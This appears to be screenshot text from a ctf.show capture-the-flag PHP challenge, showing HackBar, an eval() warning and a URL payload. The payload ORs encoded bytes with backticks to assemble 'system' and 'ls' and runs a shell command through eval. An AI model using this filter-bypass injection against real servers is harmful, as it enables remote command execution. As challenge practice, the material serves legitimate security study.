 flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 2
1-("□□□□□ "|"``````")("□□"|"``");-1 = 1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://509a3563-8851-4832-a2ce-ed1ead4da524.challenge.ctf.show/?v1=1&v2=1&v3=-(%22%13%19%13%14%05%0d%22|%22%60%60%60%60%60%60%22)
(%22%0c%13%22|%22%60%60%22);-
Use POST method
MODIFY HEADER